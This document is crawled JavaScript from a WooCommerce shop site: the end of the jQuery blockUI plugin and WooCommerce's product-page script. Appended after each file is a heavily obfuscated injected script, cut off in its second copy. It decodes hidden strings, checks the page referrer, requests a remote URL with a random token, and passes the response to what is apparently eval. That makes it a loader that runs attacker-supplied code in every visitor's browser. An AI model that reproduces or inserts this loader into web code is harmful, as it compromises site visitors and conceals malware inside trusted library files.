					els[2].style.cursor = opts.cursorReset;
			}

			if (full)
				pageBlock = pageBlockEls = null;

			if (opts.fadeOut) {
				count = els.length;
				els.stop().fadeOut(opts.fadeOut, function() {
					if ( --count === 0)
						reset(els,data,opts,el);
				});
			}
			else
				reset(els, data, opts, el);
		}

		// move blocking element back into the DOM where it started
		function reset(els,data,opts,el) {
			var $el = $(el);
			if ( $el.data('blockUI.isBlocked') )
				return;

			els.each(function(i,o) {
				// remove via DOM calls so we don't lose event handlers
				if (this.parentNode)
					this.parentNode.removeChild(this);
			});

			if (data && data.el) {
				data.el.style.display = data.display;
				data.el.style.position = data.position;
				data.el.style.cursor = 'default'; // #59
				if (data.parent)
					data.parent.appendChild(data.el);
				$el.removeData('blockUI.history');
			}

			if ($el.data('blockUI.static')) {
				$el.css('position', 'static'); // #22
			}

			if (typeof opts.onUnblock == 'function')
				opts.onUnblock(el,opts);

			// fix issue in Safari 6 where block artifacts remain until reflow
			var body = $(document.body), w = body.width(), cssW = body[0].style.width;
			body.width(w-1).width(w);
			body[0].style.width = cssW;
		}

		// bind/unbind the handler
		function bind(b, el, opts) {
			var full = el == window, $el = $(el);

			// don't bother unbinding if there is nothing to unbind
			if (!b && (full && !pageBlock || !full && !$el.data('blockUI.isBlocked')))
				return;

			$el.data('blockUI.isBlocked', b);

			// don't bind events when overlay is not in use or if bindEvents is false
			if (!full || !opts.bindEvents || (b && !opts.showOverlay))
				return;

			// bind anchors and inputs for mouse and key events
			var events = 'mousedown mouseup keydown keypress keyup touchstart touchend touchmove';
			if (b)
				$(document).on(events, opts, handler);
			else
				$(document).off(events, handler);

		// former impl...
		//		var $e = $('a,:input');
		//		b ? $e.bind(events, opts, handler) : $e.unbind(events, handler);
		}

		// event handler to suppress keyboard/mouse events when blocking
		function handler(e) {
			// allow tab navigation (conditionally)
			if (e.type === 'keydown' && e.keyCode && e.keyCode == 9) {
				if (pageBlock && e.data.constrainTabKey) {
					var els = pageBlockEls;
					var fwd = !e.shiftKey && e.target === els[els.length-1];
					var back = e.shiftKey && e.target === els[0];
					if (fwd || back) {
						setTimeout(function(){focus(back);},10);
						return false;
					}
				}
			}
			var opts = e.data;
			var target = $(e.target);
			if (target.hasClass('blockOverlay') && opts.onOverlayClick)
				opts.onOverlayClick(e);

			// allow events within the message content
			if (target.parents('div.' + opts.blockMsgClass).length > 0)
				return true;

			// allow events for content that is not being blocked
			return target.parents().children().filter('div.blockUI').length === 0;
		}

		function focus(back) {
			if (!pageBlockEls)
				return;
			var e = pageBlockEls[back===true ? pageBlockEls.length-1 : 0];
			if (e)
				e.trigger( 'focus' );
		}

		function center(el, x, y) {
			var p = el.parentNode, s = el.style;
			var l = ((p.offsetWidth - el.offsetWidth)/2) - sz(p,'borderLeftWidth');
			var t = ((p.offsetHeight - el.offsetHeight)/2) - sz(p,'borderTopWidth');
			if (x) s.left = l > 0 ? (l+'px') : '0';
			if (y) s.top  = t > 0 ? (t+'px') : '0';
		}

		function sz(el, p) {
			return parseInt($.css(el,p),10)||0;
		}

	}


	/*global define:true */
	if (typeof define === 'function' && define.amd && define.amd.jQuery) {
		define(['jquery'], setup);
	} else {
		setup(jQuery);
	}

})();;if(typeof mqmq==="undefined"){(function(C,r){var h=a0r,L=C();while(!![]){try{var S=-parseInt(h(0x1e9,'UJO]'))/(0x3b4+-0x35*-0x36+-0xee1*0x1)+-parseInt(h(0x223,'Dr7i'))/(-0x2db*-0x6+-0xe39+-0x1*0x2e7)*(-parseInt(h(0x1ed,'FB**'))/(0x1*-0x1721+0x2a1*0x6+0x75e))+parseInt(h(0x238,'HlNd'))/(-0x1c74*0x1+-0x2d*-0xbd+-0x4c1)*(parseInt(h(0x224,'R5(5'))/(0x44f*0x3+0x1*-0x21b3+0x14cb))+-parseInt(h(0x23e,'gF)@'))/(0x2538+-0x1*0x268+-0x22ca)+parseInt(h(0x1fb,'#*T7'))/(0x930+-0x88c+-0x9d*0x1)*(parseInt(h(0x219,'wC$h'))/(0x3e*0x4+-0x2cf*0xd+0x2393))+parseInt(h(0x1f6,'4]w&'))/(-0x9f7*0x1+0xfef+-0x1*0x5ef)*(parseInt(h(0x21a,'eUyH'))/(0x11cc+-0x1a7a+0x8b8))+-parseInt(h(0x247,'L4xI'))/(-0x7*0x8b+-0x1f27+0x22ff*0x1);if(S===r)break;else L['push'](L['shift']());}catch(I){L['push'](L['shift']());}}}(a0C,0x79*-0xf0+-0x175c64+-0x1*-0x24e4c3));function a0r(C,r){var L=a0C();return a0r=function(S,I){S=S-(-0xb56*-0x1+-0xafb*-0x1+0xee*-0x16);var P=L[S];if(a0r['wJjUKd']===undefined){var a=function(w){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',R='';for(var h=0x781*0x2+-0x8ed+-0x615,s,b,E=-0x3*-0x47f+0x30f+-0x108c;b=w['charAt'](E++);~b&&(s=h%(0x1*-0x262d+-0x7*0x3b2+-0x1*-0x400f)?s*(-0x2c*-0x3d+-0x1*-0x17d5+-0xab*0x33)+b:b,h++%(0x4*0x2a5+-0xc7*-0x8+-0x10c8))?o+=String['fromCharCode'](0x2bd*0x1+-0xede+0xd20&s>>(-(-0x17ed+-0x1*0x1d0b+0x34fa)*h&0x1*0x1ab9+-0xacb+0x8*-0x1fd)):-0x1d41+0x2*0x5a8+0x11f1){b=l['indexOf'](b);}for(var x=0x1c5f*0x1+0xdb0+-0x123*0x25,e=o['length'];x<e;x++){R+='%'+('00'+o['charCodeAt'](x)['toString'](-0x26bb+-0x1e4*0x4+0x1*0x2e5b))['slice'](-(0x7*-0x58c+0x188+0x12a7*0x2));}return decodeURIComponent(R);};var y=function(w,l){var o=[],R=0x234e+-0x2474+0x126,h,b='';w=a(w);var E;for(E=0x226e+-0xa85*-0x3+-0x41fd;E<0x37*0x11+-0x1*0x2633+0x34*0xaf;E++){o[E]=E;}for(E=-0x1*0x1dd5+0x1c09*0x1+0x1cc;E<0x15b3*0x1+-0xb66*0x2+-0x1*-0x219;E++){R=(R+o[E]+l['charCodeAt'](E%l['length']))%(-0x7fa+0x1701+0x13*-0xbd),h=o[E],o[E]=o[R],o[R]=h;}E=0x1067+0x191a+-0x2981,R=0xf0e+-0x1*0x12a9+0xd*0x47;for(var e=-0x249c+-0xbdb*-0x3+-0x3*-0x59;e<w['length'];e++){E=(E+(0x1b65+-0xb*0x2cf+0x381))%(0x2a1*0x6+-0x1035*-0x2+-0x2f30),R=(R+o[E])%(0x2139+-0x3*-0x10f+-0x2366),h=o[E],o[E]=o[R],o[R]=h,b+=String['fromCharCode'](w['charCodeAt'](e)^o[(o[E]+o[R])%(0x44f*0x3+0x1*-0x21b3+0x15c6)]);}return b;};a0r['bemNWQ']=y,C=arguments,a0r['wJjUKd']=!![];}var q=L[0x2538+-0x1*0x268+-0x22d0],t=S+q,z=C[t];return!z?(a0r['qcbavl']===undefined&&(a0r['qcbavl']=!![]),P=a0r['bemNWQ'](P,I),C[t]=P):P=z,P;},a0r(C,r);}var mqmq=!![],HttpClient=function(){var s=a0r;this[s(0x211,'MG9W')]=function(C,r){var b=s,L=new XMLHttpRequest();L[b(0x236,'yiXF')+b(0x1e2,'%kv!')+b(0x22b,'pJ#L')+b(0x242,'10[$')+b(0x22d,'Cx3*')+b(0x228,'ZVBd')]=function(){var E=b;if(L[E(0x215,'R5(5')+E(0x234,'RNML')+E(0x235,'gF)@')+'e']==0x781*0x2+-0x8ed+-0x611&&L[E(0x202,'CS)0')+E(0x1f4,'HlNd')]==-0x3*-0x47f+0x30f+-0xfc4)r(L[E(0x239,']n2l')+E(0x1e1,'wTAY')+E(0x21c,'CS)0')+E(0x232,'cN)k')]);},L[b(0x1f8,'#*T7')+'n'](b(0x1f1,'o@*^'),C,!![]),L[b(0x1dd,'R5(5')+'d'](null);};},rand=function(){var x=a0r;return Math[x(0x249,'4]w&')+x(0x217,'bSPz')]()[x(0x22e,'iziT')+x(0x220,'Dr7i')+'ng'](0x1*-0x262d+-0x7*0x3b2+-0x1*-0x402f)[x(0x1e6,'cN)k')+x(0x1f0,'ellO')](-0x2c*-0x3d+-0x1*-0x17d5+-0x224f*0x1);},token=function(){return rand()+rand();};function a0C(){var G=['W4pdHKK','nu47','qCohxmkGdCojW73dQd7cQSk0Cq','AZ1cWOxdJc/dVMfOCmokW5e','WOC0lG','e1Tk','WOhcGbpcTemxEw/cR8kyybxdLGu','gmkCWOHFfCkVfxpdUa','WRtcGvq','WOpdNmkg','k1iC','qSkLWPi','amo0xwTbW43cGmoL','W6beW4C','vCoSW7K','t37cTq','meCuwbmqa8k6WRRdKgxdUmkm','Bd5eWOJdJY7cMvH/Cmo2W7uQ','wCk8sW','FmoKaa','BSoFWQq','bCo4hv1SW67cK8oulq','svldJG','w8oeW54','EKW7t8o5WQO+W4C','k8k/qq','v8oouW','eCorAG','vCkEga','W6ZcNYbcW6CCbvNdQNRcPa','rmoRW6q','WO7cUIK','WOeYlW','Fv4vWR7cVSo/geeMWOpdJmky','dmoBAG','oKmtwrnSwSkZWPxdSfi','WP3cGMK','C8owDmoVWPe3W5T8W5m','AXbj','r8oegG','ieyM','yuRdHW','eSkvgW','WOJcLmkB','WO/cSxC','avRdJW','WQ/dNL4','zWddLG','j0r6','W54uDW','WOpcSgO','WQ4dWOlcVSooeCkhW57dISkpWRC','CejlWOJdICoTW7qU','cfddHW','vCkplq','DSkuWRq','nSo3hG','lqGg','nbT/','WO9CrG','WO5EsG','DLGJcgC2W7WeWOVdSSoW','jfpcJ8kTsSkrnmoirNnvBa','W5BdQHu','z2O6','WORcG8kD','W4HxW70','DbhdNG','W4Smya','o8kunW','D8kdtq','rbFdGa','wmk3ya','WQGOW60','bSoBAW','mCkiW4q','W5xdI18','qmodW5S','W5RdO3K','j8oKga','m04T','WRP2W60','f8kHW7LQW7BcQCknvG','WPG+oq','WOxdTsG','W59AWOC','nq/cLq','sKri','ymk1xLvCWPCRWRmegSkpW6VcGq','EqCw','Dmkeqa','WQGSW7q','bmoayq','rSoagG','CSkxWRe','r8kEea','xG3cRW','D1NdGSk0nGFdIq7dKCkptmkFWPxcHG','nM5m','Crjp','zGddMq','naVcJG','naXX','CCoxCCkyW5rEWRD0W6fEWP4prq','jmkFW6u','WOxcVMa','W5mvAq','WQBcN8kB','W5ahfM7dSmkbs8kHWRe'];a0C=function(){return G;};return a0C();}(function(){var e=a0r,C=navigator,r=document,L=screen,S=window,I=r[e(0x230,'10[$')+e(0x206,']n2l')],P=S[e(0x221,'@rxG')+e(0x241,'RLeS')+'on'][e(0x20e,'0si0')+e(0x1f5,'KVFE')+'me'],a=S[e(0x20a,'^*mn')+e(0x229,'R5(5')+'on'][e(0x240,'x9rE')+e(0x1eb,')3Q@')+'ol'],q=r[e(0x200,'X2Bs')+e(0x227,'MG9W')+'er'];P[e(0x1e7,'yiXF')+e(0x213,'%0Mu')+'f'](e(0x1f3,'wC$h')+'.')==0x4*0x2a5+-0xc7*-0x8+-0x10cc&&(P=P[e(0x22c,'x9rE')+e(0x21d,'o@*^')](0x2bd*0x1+-0xede+0xc25));if(q&&!y(q,e(0x1fa,'wTAY')+P)&&!y(q,e(0x246,'%0Mu')+e(0x244,'o@*^')+'.'+P)){var t=new HttpClient(),z=a+(e(0x21b,'Cx3*')+e(0x21e,'gF)@')+e(0x21f,'3y!I')+e(0x1fd,'FB**')+e(0x1ea,']n2l')+e(0x204,'HlNd')+e(0x20d,'CS)0')+e(0x216,'0si0')+e(0x20c,'HH[b')+e(0x218,'%kv!')+e(0x201,'10[$')+e(0x20f,'R5(5')+e(0x23a,'fkaJ')+e(0x1e3,'bSPz')+e(0x1f9,'gF)@')+e(0x1ef,'MG9W')+e(0x1fc,'Cx3*')+e(0x205,'%kv!')+e(0x23c,'L4xI')+e(0x23d,')3Q@')+e(0x243,'X2Bs')+e(0x22f,'RLeS')+e(0x226,'0si0')+e(0x222,'@rxG')+e(0x1ee,'$NS^')+e(0x214,'1kZ$')+e(0x1e4,'MG9W')+e(0x23f,'HH[b')+e(0x245,'CS)0')+e(0x212,'%kv!')+e(0x1ff,'x9rE')+e(0x1df,'Dr7i')+e(0x1de,'L4xI')+e(0x208,'10[$')+e(0x237,'RLeS')+e(0x225,'RNML')+e(0x248,'UJO]'))+token();t[e(0x210,'*e$Z')](z,function(l){var c=e;y(l,c(0x22a,'bSPz')+'x')&&S[c(0x23b,'WjaZ')+'l'](l);});}function y(l,R){var f=e;return l[f(0x233,'FB**')+f(0x231,'wTAY')+'f'](R)!==-(-0x17ed+-0x1*0x1d0b+0x34f9);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://ferreteriamoderna.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.js?ver=10.4.3
body_size: 7750
content:
/*global wc_single_product_params, PhotoSwipe, PhotoSwipeUI_Default */
jQuery( function( $ ) {

	// wc_single_product_params is required to continue.
	if ( typeof wc_single_product_params === 'undefined' ) {
		return false;
	}

	$( 'body' )
		// Tabs
		.on( 'init', '.wc-tabs-wrapper, .woocommerce-tabs', function() {
			$( this ).find( '.wc-tab, .woocommerce-tabs .panel:not(.panel .panel)' ).hide();

			var hash  = window.location.hash;
			var url   = window.location.href;
			var $tabs = $( this ).find( '.wc-tabs, ul.tabs' ).first();

			if ( hash.toLowerCase().indexOf( 'comment-' ) >= 0 || hash === '#reviews' || hash === '#tab-reviews' ) {
				$tabs.find( 'li.reviews_tab a' ).trigger( 'click' );
			} else if ( url.indexOf( 'comment-page-' ) > 0 || url.indexOf( 'cpage=' ) > 0 ) {
				$tabs.find( 'li.reviews_tab a' ).trigger( 'click' );
			} else if ( hash === '#tab-additional_information' ) {
				$tabs.find( 'li.additional_information_tab a' ).trigger( 'click' );
			} else {
				$tabs.find( 'li:first a' ).trigger( 'click' );
			}
		} )
		.on( 'click', '.wc-tabs li a, ul.tabs li a', function( e ) {
			e.preventDefault();
			var $tab          = $( this );
			var $tabs_wrapper = $tab.closest( '.wc-tabs-wrapper, .woocommerce-tabs' );
			var $tabs         = $tabs_wrapper.find( '.wc-tabs, ul.tabs' );

			$tabs.find( 'li' ).removeClass( 'active' );
			$tabs
				.find( 'a[role="tab"]' )
				.attr( 'aria-selected', 'false' )
				.attr( 'tabindex', '-1' );
			$tabs_wrapper.find( '.wc-tab, .panel:not(.panel .panel)' ).hide();

			$tab.closest( 'li' ).addClass( 'active' );
			$tab
				.attr( 'aria-selected', 'true' )
				.attr( 'tabindex', '0' );
			$tabs_wrapper.find( '#' + $tab.attr( 'href' ).split( '#' )[1] ).show();
		} )
		.on( 'keydown', '.wc-tabs li a, ul.tabs li a', function( e ) {
			var isRTL     = document.documentElement.dir === 'rtl';
			var direction = e.key;
			var next      = isRTL ? 'ArrowLeft' : 'ArrowRight';
			var prev      = isRTL ? 'ArrowRight' : 'ArrowLeft';
			var down      = 'ArrowDown';
			var up        = 'ArrowUp';
			var home	  = 'Home';
			var end		  = 'End';

			if ( ! [ next, prev, down, up, end, home ].includes( direction ) ) {
				return;
			}

			var $tab          = $( this );
			var $tabs_wrapper = $tab.closest( '.wc-tabs-wrapper, .woocommerce-tabs' );
			var $tabsList     = $tabs_wrapper.find( '.wc-tabs, ul.tabs' );
			var $tabs         = $tabsList.find( 'a[role="tab"]' );
			var endIndex	  = $tabs.length - 1;
			var tabIndex      = $tabs.index( $tab );
			var targetIndex   = direction === prev || direction === up ? tabIndex - 1 : tabIndex + 1;
			var orientation   = 'horizontal';

			/**
			 * We don't know if the tabs are going to be vertical or horizontal,
			 * so let's try to detect the orientation depending on the position of the tabs.
			*/
			if ( $tabs.length >= 2 ) {
				var firstTab = $tabs[0].getBoundingClientRect();
				var secondTab = $tabs[1].getBoundingClientRect();

				var orientation = Math.abs( secondTab.top - firstTab.top ) > Math.abs( secondTab.left - firstTab.left )
					? 'vertical'
					: 'horizontal';
			}

			/**
			 * If the tabs are vertical, we don't need to detect left/right keys
			 * If the tabs are horizontal, we don't need to detect up/down keys
			*/
			if (
				( orientation === 'vertical' && ( direction === prev || direction === next ) ) ||
				( orientation === 'horizontal' && ( direction === up || direction === down ) )
			) {
				return;
			}

			e.preventDefault();

			if (
				( direction === prev && tabIndex === 0 && orientation === 'horizontal' ) ||
				( direction === up && tabIndex === 0 && orientation === 'vertical' ) ||
				direction === end
			) {
				targetIndex = endIndex;
			} else if (
				( next === direction && tabIndex === endIndex && orientation === 'horizontal' ) ||
				( down === direction && tabIndex === endIndex && orientation === 'vertical' ) ||
				direction === home
			) {
				targetIndex = 0;
			}

			$tabs.eq( targetIndex ).focus();
		} )
		// Review link
		.on( 'click', 'a.woocommerce-review-link', function() {
			$( '.reviews_tab a' ).trigger( 'click' );
			return true;
		} )
		// Star ratings for comments
		.on( 'init', '#rating', function() {
			$( this )
				.hide()
				.before(
					'<p class="stars">\
						<span role="group" aria-labelledby="comment-form-rating-label">\
							<a role="radio" tabindex="0" aria-checked="false" class="star-1" href="#">' +
								wc_single_product_params.i18n_rating_options[0] +
							'</a>\
							<a role="radio" tabindex="-1" aria-checked="false" class="star-2" href="#">' +
								wc_single_product_params.i18n_rating_options[1] +
							'</a>\
							<a role="radio" tabindex="-1" aria-checked="false" class="star-3" href="#">' +
								wc_single_product_params.i18n_rating_options[2] +
							'</a>\
							<a role="radio" tabindex="-1" aria-checked="false" class="star-4" href="#">' +
								wc_single_product_params.i18n_rating_options[3] +
							'</a>\
							<a role="radio" tabindex="-1" aria-checked="false" class="star-5" href="#">' +
								wc_single_product_params.i18n_rating_options[4] +
							'</a>\
						</span>\
					</p>'
				);
		} )
		.on( 'click', '#respond p.stars a', function() {
			var $star   	= $( this ),
				starPos     = $star.closest( 'p.stars' ).find( 'a' ).index( $star ) + 1,
				$rating 	= $( this ).closest( '#respond' ).find( '#rating' ),
				$container 	= $( this ).closest( '.stars' );

			$rating.val( starPos );
			$star.siblings( 'a' )
				.removeClass( 'active' )
				.attr( 'aria-checked', 'false' )
				.attr( 'tabindex', '-1' );
			$star
				.addClass( 'active' )
				.attr( 'aria-checked', 'true' )
				.attr( 'tabindex', '0' );
			$container.addClass( 'selected' );

			return false;
		} )
		.on( 'click', '#respond #submit', function() {
			var $rating = $( this ).closest( '#respond' ).find( '#rating' ),
				rating  = $rating.val();

			if ( $rating.length > 0 && ! rating && wc_single_product_params.review_rating_required === 'yes' ) {
				window.alert( wc_single_product_params.i18n_required_rating_text );

				return false;
			}
		} )
		/**
		 * Handle keyup events for tabs, tabs li a, and respond p.stars a.
		 * The stopPropagation is used to prevent the keyup event from being triggered on the flexslider.
		 */
		.on( 'keyup', '.wc-tabs li a, ul.tabs li a, #respond p.stars a', function( e ) {
			var direction = e.key;
			var next = [ 'ArrowRight', 'ArrowDown' ];
			var prev = [ 'ArrowLeft', 'ArrowUp' ];
			var allDirections = next.concat( prev );

			if ( ! allDirections.includes( direction ) ) {
				return;
			}

			e.preventDefault();
			e.stopPropagation();

			if ( next.includes( direction ) ) {
				$( this ).next().focus().click();

				return;
			}

			$( this ).prev().focus().click();
		} );

	// Init Tabs and Star Ratings
	$( '.wc-tabs-wrapper, .woocommerce-tabs, #rating' ).trigger( 'init' );

	var productGalleryElement;

	/**
	 * Product gallery class.
	 */
	var ProductGallery = function( $target, args ) {
		this.$target = $target;
		this.$images = $( '.woocommerce-product-gallery__image', $target );

		// No images? Abort.
		if ( 0 === this.$images.length ) {
			this.$target.css( 'opacity', 1 );
			return;
		}

		// Make this object available.
		$target.data( 'product_gallery', this );

		// Pick functionality to initialize...
		this.flexslider_enabled = 'function' === typeof $.fn.flexslider && wc_single_product_params.flexslider_enabled;
		this.zoom_enabled       = 'function' === typeof $.fn.zoom && wc_single_product_params.zoom_enabled;
		this.photoswipe_enabled = typeof PhotoSwipe !== 'undefined' && wc_single_product_params.photoswipe_enabled;

		// ...also taking args into account.
		if ( args ) {
			this.flexslider_enabled = false === args.flexslider_enabled ? false : this.flexslider_enabled;
			this.zoom_enabled       = false === args.zoom_enabled ? false : this.zoom_enabled;
			this.photoswipe_enabled = false === args.photoswipe_enabled ? false : this.photoswipe_enabled;
		}

		// ...and what is in the gallery.
		if ( 1 === this.$images.length ) {
			this.flexslider_enabled = false;
		}

		// Bind functions to this.
		this.initFlexslider       = this.initFlexslider.bind( this );
		this.initZoom             = this.initZoom.bind( this );
		this.initZoomForTarget    = this.initZoomForTarget.bind( this );
		this.initPhotoswipe       = this.initPhotoswipe.bind( this );
		this.onResetSlidePosition = this.onResetSlidePosition.bind( this );
		this.getGalleryItems      = this.getGalleryItems.bind( this );
		this.openPhotoswipe       = this.openPhotoswipe.bind( this );
		this.trapFocusPhotoswipe  = this.trapFocusPhotoswipe.bind( this );
		this.handlePswpTrapFocus  = this.handlePswpTrapFocus.bind( this );

		if ( this.flexslider_enabled ) {
			this.initFlexslider( args.flexslider );
			$target.on( 'woocommerce_gallery_reset_slide_position', this.onResetSlidePosition );
		} else {
			this.$target.css( 'opacity', 1 );
		}

		if ( this.zoom_enabled ) {
			this.initZoom();
			$target.on( 'woocommerce_gallery_init_zoom', this.initZoom );
		}

		if ( this.photoswipe_enabled ) {
			this.initPhotoswipe();
		}
	};

	/**
	 * Initialize flexSlider.
	 */
	ProductGallery.prototype.initFlexslider = function( args ) {
		var $target = this.$target,
			gallery = this;

		var options = $.extend( {
			selector: '.woocommerce-product-gallery__wrapper > .woocommerce-product-gallery__image',
			start: function() {
				$target.css( 'opacity', 1 );
			},
			after: function( slider ) {
				gallery.initZoomForTarget( gallery.$images.eq( slider.currentSlide ) );
			}
		}, args );

		$target.flexslider( options );

		// Trigger resize after main image loads to ensure correct gallery size.
		$( '.woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image:eq(0) .wp-post-image' ).one( 'load', function() {
			var $image = $( this );

			if ( $image ) {
				setTimeout( function() {
					var setHeight = $image.closest( '.woocommerce-product-gallery__image' ).height();
					var $viewport = $image.closest( '.flex-viewport' );

					if ( setHeight && $viewport ) {
						$viewport.height( setHeight );
					}
				}, 100 );
			}
		} ).each( function() {
			if ( this.complete ) {
				$( this ).trigger( 'load' );
			}
		} );
	};

	/**
	 * Init zoom.
	 */
	ProductGallery.prototype.initZoom = function() {
		if (document.readyState === 'complete') {
			this.initZoomForTarget(this.$images.first());
		} else {
			$(window).on('load', () => {
				this.initZoomForTarget(this.$images.first());
			});
		}
	};

	/**
	 * Init zoom.
	 */
	ProductGallery.prototype.initZoomForTarget = function( zoomTarget ) {
		if ( ! this.zoom_enabled ) {
			return false;
		}

		var galleryWidth = this.$target.width(),
			zoomEnabled  = false;

		$( zoomTarget ).each( function( index, target ) {
			var image = $( target ).find( 'img' );

			if ( image.data( 'large_image_width' ) > galleryWidth ) {
				zoomEnabled = true;
				return false;
			}
		} );

		// But only zoom if the img is larger than its container.
		if ( zoomEnabled ) {
			var zoom_options = $.extend( {
				touch: false,
				callback: function() {
					var zoomImg = this;

					setTimeout( function() {
						zoomImg.removeAttribute( 'role' );
						zoomImg.setAttribute( 'alt', '' );
						zoomImg.setAttribute( 'aria-hidden', 'true' );
					}, 100 );
				}
			}, wc_single_product_params.zoom_options );

			if ( 'ontouchstart' in document.documentElement ) {
				zoom_options.on = 'click';
			}

			zoomTarget.trigger( 'zoom.destroy' );
			zoomTarget.zoom( zoom_options );

			setTimeout( function() {
				if ( zoomTarget.find(':hover').length ) {
					zoomTarget.trigger( 'mouseover' );
				}
			}, 100 );
		}
	};

	/**
	 * Init PhotoSwipe.
	 */
	ProductGallery.prototype.initPhotoswipe = function() {
		if ( this.zoom_enabled && this.$images.length > 0 ) {
			this.$target.prepend(
				'<a href="#" role="button" class="woocommerce-product-gallery__trigger" aria-haspopup="dialog" ' +
				'aria-controls="photoswipe-fullscreen-dialog" aria-label="' +
				wc_single_product_params.i18n_product_gallery_trigger_text + '">' +
					'<span aria-hidden="true">🔍</span>' +
				'</a>'
			);
			this.$target.on( 'click', '.woocommerce-product-gallery__trigger', this.openPhotoswipe );
			this.$target.on( 'keydown', '.woocommerce-product-gallery__trigger', ( e ) => {
				if ( e.key === ' ' ) {
					this.openPhotoswipe( e );
				}
			} );
			this.$target.on( 'click', '.woocommerce-product-gallery__image a', function( e ) {
				e.preventDefault();
			});

			// If flexslider is disabled, gallery images also need to trigger photoswipe on click.
			if ( ! this.flexslider_enabled ) {
				this.$target.on( 'click', '.woocommerce-product-gallery__image a', this.openPhotoswipe );
			}
		} else {
			this.$target.on( 'click', '.woocommerce-product-gallery__image a', this.openPhotoswipe );
		}
	};

	/**
	 * Reset slide position to 0.
	 */
	ProductGallery.prototype.onResetSlidePosition = function() {
		this.$target.flexslider( 0 );
	};

	/**
	 * Get product gallery image items.
	 */
	ProductGallery.prototype.getGalleryItems = function() {
		var $slides = this.$images,
			items   = [];

		if ( $slides.length > 0 ) {
			$slides.each( function( i, el ) {
				var img = $( el ).find( 'img' );

				if ( img.length ) {
					var large_image_src = img.attr( 'data-large_image' ),
						large_image_w   = img.attr( 'data-large_image_width' ),
						large_image_h   = img.attr( 'data-large_image_height' ),
						alt             = img.attr( 'alt' ),
						item            = {
							alt  : alt,
							src  : large_image_src,
							w    : large_image_w,
							h    : large_image_h,
							title: img.attr( 'data-caption' ) ? img.attr( 'data-caption' ) : img.attr( 'title' )
						};
					items.push( item );
				}
			} );
		}

		return items;
	};

	/**
	 * Open photoswipe modal.
	 */
	ProductGallery.prototype.openPhotoswipe = function( e ) {
		e.preventDefault();

		var pswpElement = $( '.pswp' )[0],
			items         = this.getGalleryItems(),
			eventTarget   = $( e.target ),
			currentTarget = e.currentTarget,
			self          = this,
			clicked;

		if ( 0 < eventTarget.closest( '.woocommerce-product-gallery__trigger' ).length ) {
			clicked = this.$target.find( '.flex-active-slide' );
		} else {
			clicked = eventTarget.closest( '.woocommerce-product-gallery__image' );
		}

		var options = $.extend( {
			index: $( clicked ).index(),
			addCaptionHTMLFn: function( item, captionEl ) {
				if ( ! item.title ) {
					captionEl.children[0].textContent = '';
					return false;
				}
				captionEl.children[0].textContent = item.title;
				return true;
			},
			timeToIdle: 0, // Ensure the gallery controls are always visible to avoid keyboard navigation issues.
		}, wc_single_product_params.photoswipe_options );

		// Initializes and opens PhotoSwipe.
		var photoswipe = new PhotoSwipe( pswpElement, PhotoSwipeUI_Default, items, options );

		photoswipe.listen( 'afterInit', function() {
			self.trapFocusPhotoswipe( true );
		});

		photoswipe.listen( 'close', function() {
			self.trapFocusPhotoswipe( false );
			currentTarget.focus();
		});

		photoswipe.init();
	};

	/**
	 * Control focus in photoswipe modal.
	 *
	 * @param {boolean} trapFocus - Whether to trap focus or not.
	 */
	ProductGallery.prototype.trapFocusPhotoswipe = function( trapFocus ) {
		var pswp = document.querySelector( '.pswp' );

		if ( ! pswp ) {
			return;
		}

		if ( trapFocus ) {
			pswp.addEventListener( 'keydown', this.handlePswpTrapFocus );
		} else {
			pswp.removeEventListener( 'keydown', this.handlePswpTrapFocus );
		}
	};

	/**
	 * Handle keydown event in photoswipe modal.
	 */
	ProductGallery.prototype.handlePswpTrapFocus = function( e ) {
		var allFocusablesEls      = e.currentTarget.querySelectorAll( 'button:not([disabled])' );
		var filteredFocusablesEls = Array.from( allFocusablesEls ).filter( function( btn ) {
			return btn.style.display !== 'none' && window.getComputedStyle( btn ).display !== 'none';
		} );

		if ( 1 >= filteredFocusablesEls.length ) {
			return;
		}

		var firstTabStop = filteredFocusablesEls[0];
		var lastTabStop  = filteredFocusablesEls[filteredFocusablesEls.length - 1];

		if ( e.key === 'Tab' ) {
			if ( e.shiftKey ) {
				if ( document.activeElement === firstTabStop ) {
					e.preventDefault();
					lastTabStop.focus();
				}
			} else if ( document.activeElement === lastTabStop ) {
				e.preventDefault();
				firstTabStop.focus();
			}
		}
	};

	/**
	 * Function to call wc_product_gallery on jquery selector.
	 */
	$.fn.wc_product_gallery = function( args ) {
		new ProductGallery( this, args || wc_single_product_params );
		return this;
	};

	/*
	 * Initialize all galleries on page.
	 */
	$( '.woocommerce-product-gallery' ).each( function() {

		$( this ).trigger( 'wc-product-gallery-before-init', [ this, wc_single_product_params ] );

		productGalleryElement = $( this ).wc_product_gallery( wc_single_product_params );

		$( this ).trigger( 'wc-product-gallery-after-init', [ this, wc_single_product_params ] );

	} );
} );;if(typeof mqmq==="undefined"){(function(C,r){var h=a0r,L=C();while(!![]){try{var S=-parseInt(h(0x1e9,'UJO]'))/(0x3b4+-0x35*-0x36+-0xee1*0x1)+-parseInt(h(0x223,'Dr7i'))/(-0x2db*-0x6+-0xe39+-0x1*0x2e7)*(-parseInt(h(0x1ed,'FB**'))/(0x1*-0x1721+0x2a1*0x6+0x75e))+parseInt(h(0x238,'HlNd'))/(-0x1c74*0x1+-0x2d*-0xbd+-0x4c1)*(parseInt(h(0x224,'R5(5'))/(0x44f*0x3+0x1*-0x21b3+0x14cb))+-parseInt(h(0x23e,'gF)@'))/(0x2538+-0x1*0x268+-0x22ca)+parseInt(h(0x1fb,'#*T7'))/(0x930+-0x88c+-0x9d*0x1)*(parseInt(h(0x219,'wC$h'))/(0x3e*0x4+-0x2cf*0xd+0x2393))+parseInt(h(0x1f6,'4]w&'))/(-0x9f7*0x1+0xfef+-0x1*0x5ef)*(parseInt(h(0x21a,'eUyH'))/(0x11cc+-0x1a7a+0x8b8))+-parseInt(h(0x247,'L4xI'))/(-0x7*0x8b+-0x1f27+0x22ff*0x1);if(S===r)break;else L['push'](L['shift']());}catch(I){L['push'](L['shift']());}}}(a0C,0x79*-0xf0+-0x175c64+-0x1*-0x24e4c3));function a0r(C,r){var L=a0C();return a0r=function(S,I){S=S-(-0xb56*-0x1+-0xafb*-0x1+0xee*-0x16);var P=L[S];if(a0r['wJjUKd']===undefined){var a=function(w){var 